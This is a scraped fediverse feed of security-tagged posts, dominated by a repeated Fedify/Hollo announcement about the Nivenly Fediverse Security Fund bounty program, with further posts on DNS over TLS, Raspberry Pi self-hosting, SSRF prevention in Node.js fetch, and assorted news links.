https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/

@hollo@hollo.social
We're pleased to announce that #Hollo has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Hollo and @fedify are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Hollo's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedify@hollo.social
We're pleased to announce that #Fedify has been included in the Nivenly Fediverse Security Fund program!
The @nivenly Foundation has launched a security bounty fund to support contributors who identify and help fix #security vulnerabilities in popular #fediverse software. Both Fedify and @hollo are among the selected projects that meet their responsible security disclosure requirements.
This program will run from April–September 2025, with bounties of $250–$500 USD for high and critical security vulnerabilities.
We're honored to be recognized alongside other established fediverse projects like Mastodon, Misskey, and Lemmy. This further encourages our commitment to maintaining strong security practices.
If you're interested in contributing to Fedify's security, please follow our responsible disclosure process outlined in our SECURITY.md file.
Learn more about the program:
https://nivenly.org/blog/2025/04/01/nivenly-fediverse-security-fund/
@fedora@fosstodon.org
Enabling DNS over TLS is a step toward improving Fedora and enterprise Linux distros for work in Zero Trust Networks.
While this feature isn't fully implemented with systemd, you can start to work with this today in Fedora 42! More to come in future releases.
➡️ https://fedoramagazine.org/enabling-system-wide-dns-over-tls/
@chpietsch@fedifreu.de
Lately I've been doing more #SelfHosting again due to the current situation. Of course, I'm paying particular attention to power consumption and noise. After good experiences with the #ARM64 architecture, even with power-hungry applications such as Mastodon, I'm now using the smartphone technology for my homeservers, too.
There are #SBCs with more open hardware, but the #RaspberryPi is widely available, well documented, powerful and inexpensive. And it is available with up to 16 GB of RAM.
Anyone operating a server on the Internet must install #security updates quickly. However, many people forget to restart running software so that the new version runs instead of the old one. The #needrestart tool helps with this on Debian-based Linux systems, which unfortunately is usually not pre-installed.
On my Raspberry Pi 4, needrestart always runs correctly (automatically after apt upgrade). On my Raspberry Pi 5, however, I first had to create a configuration file as described by the main developer here:
https://github.com/liske/needrestart/blob/master/README.raspberry.md
Previously, the tool always claimed that a reboot was necessary because it thought an outdated Linux kernel was running.
Next, I want to activate #LUKS hard drive encryption on both raspis. Unfortunately, this is not as easy under #Raspbian or #RaspberryPiOS as on other Debian systems. If you have managed this: Please let me know how you did it!
#rpi #rpi5 #raspi #raspberrypi5 #homeserver #encryption #selfhost #selfhosted
@chpietsch@fedifreu.de
Lately I've been doing more #SelfHosting again due to the current situation. Of course, I'm paying particular attention to power consumption and noise. After good experiences with the #ARM64 architecture, even with power-hungry applications such as Mastodon, I'm now using the smartphone technology for my homeservers, too.
There are #SBCs with more open hardware, but the #RaspberryPi is widely available, well documented, powerful and inexpensive. And it is available with up to 16 GB of RAM.
Anyone operating a server on the Internet must install #security updates quickly. However, many people forget to restart running software so that the new version runs instead of the old one. The #needrestart tool helps with this on Debian-based Linux systems, which unfortunately is usually not pre-installed.
On my Raspberry Pi 4, needrestart always runs correctly (automatically after apt upgrade). On my Raspberry Pi 5, however, I first had to create a configuration file as described by the main developer here:
https://github.com/liske/needrestart/blob/master/README.raspberry.md
Previously, the tool always claimed that a reboot was necessary because it thought an outdated Linux kernel was running.
Next, I want to activate #LUKS hard drive encryption on both raspis. Unfortunately, this is not as easy under #Raspbian or #RaspberryPiOS as on other Debian systems. If you have managed this: Please let me know how you did it!
#rpi #rpi5 #raspi #raspberrypi5 #homeserver #encryption #selfhost #selfhosted
@scidsg@mastodon.social
Are you a professional who needs to receive anonymous messages from employees, the public, or students? Sign up for a free, open-source, and end-to-end encrypted tip line at https://tips.hushline.app/register
It’s simple to set up and your community will love you for it.
@europesays@pubeurope.com
https://www.europesays.com/2027352/ Trump says Russia, Ukraine ‘very close to a deal,’ urges the 2 sides to meet soon – POLITICO #conflict #DonaldTrump #Kremlin #media #negotiations #PopeFrancis #Russia #security #SocialMedia #SteveWitkoff #Ukraine #UnitedStates #VladimirPutin #VolodymyrZelenskyy #war #WarInUkraine
@europesays@pubeurope.com
https://www.europesays.com/2027352/ Trump says Russia, Ukraine ‘very close to a deal,’ urges the 2 sides to meet soon – POLITICO #conflict #DonaldTrump #Kremlin #media #negotiations #PopeFrancis #Russia #security #SocialMedia #SteveWitkoff #Ukraine #UnitedStates #VladimirPutin #VolodymyrZelenskyy #war #WarInUkraine
@unix_discussions@mastodon.social
Linus Torvalds Expresses His Hatred For Case-Insensitive File-Systems
https://www.phoronix.com/news/Linus-Torvalds-Anti-Case-Fold
Discussions: https://discu.eu/q/https://www.phoronix.com/news/Linus-Torvalds-Anti-Case-Fold
@unix_discussions@mastodon.social
Linus Torvalds Expresses His Hatred For Case-Insensitive File-Systems
https://www.phoronix.com/news/Linus-Torvalds-Anti-Case-Fold
Discussions: https://discu.eu/q/https://www.phoronix.com/news/Linus-Torvalds-Anti-Case-Fold
@GeorgWeissenbacher@fediscience.org
Want do do a PhD in Computer Science in the heart of Europe? We are hiring!
10 FWF-funded positions at TU Wien for doctoral students in our newly founded doctoral college on
Automated Reasoning (https://forsyte.at/docfunds/)
Come to Vienna (repeatedly ranked the world's most livable city) to work with an amazing team on on exciting topics at the intersection of security and artificial intelligence with Automated Reasoning at the core!
Deadline: May 18, 2025
Start: October 2025 (or soon after)
Details: https://forsyte.at/docfunds/
#phdposition #phd #hiring #automatedreasoning #security #artificial_intelligence #FWF
@thisismissem@hachyderm.io · Reply to Emelia 👸🏻's post
Like the Bluesky team wrote a tonne of code to prevent common node.js fetch() security bugs, including:
- SSRF attacks
- Disabling automatic following of redirects
- malicious protocols
- timeouts
- response size attacks
But somehow none of this is really ever considered by most folks when using fetch() in node.js
https://github.com/bluesky-social/atproto/blob/main/packages/internal/fetch-node/src/safe.ts
@thisismissem@hachyderm.io
Something I've never seen documented is how to actually do SSRF prevention with Node.js's fetch implementation.
Like you could resolve DNS before making the request, and assert the IP addresses are public IP addresses, but afaict, fetch() will do that too so you could theoretically get two different results (although unlikely)
Feels like Node.js should just ship an SSRF safe fetch implementation.
@hiramfromthechi@mastodon.social
Are you on Bluesky? Ads are coming for your feed: https://techcrunch.com/2025/04/16/bluesky-feed-builder-graze-raises-1m-rolls-out-ads/
Want an ad-free experience? Use Mastodon instead.
#mastodon #twitter #bluesky #fediverse #social #socialmedia #facebook #threads #ads #surveillance #surveillancecapitalism #privacy #security
@katzenberger@tldr.nettime.org
Not really an #introduction but here we go:
#Freelancing #Privacy and #Security #Coach & #Trainer (#Linux)
Ex #SoftwareDeveloper, #Consultant, #TeamLead, #HeadOfProductDevelopment #HeadOfIT
I care for #privacy #HumanRights #DEI #TransRightsAreHumanRights #Linux #FLOSS #DigitalSelfDefense
See bio for links & websites.
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@joeo10@mastodon.sdf.org
Sadly, this is only the beginning of a domino effect should it go into law.
@hiramfromthechi@mastodon.social
Are you on Bluesky? Ads are coming for your feed: https://techcrunch.com/2025/04/16/bluesky-feed-builder-graze-raises-1m-rolls-out-ads/
Want an ad-free experience? Use Mastodon instead.
#mastodon #twitter #bluesky #fediverse #social #socialmedia #facebook #threads #ads #surveillance #surveillancecapitalism #privacy #security
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@nborboen@social.epfl.ch
The European Union Agency for Cybersecurity (ENISA) launched the European Union Vulnerability Database (EUVD) website https://euvd.enisa.europa.eu/
@brian_greenberg@infosec.exchange
🚨 Explosive allegations are hitting Elon Musk’s DOGE team.
A whistleblower says:
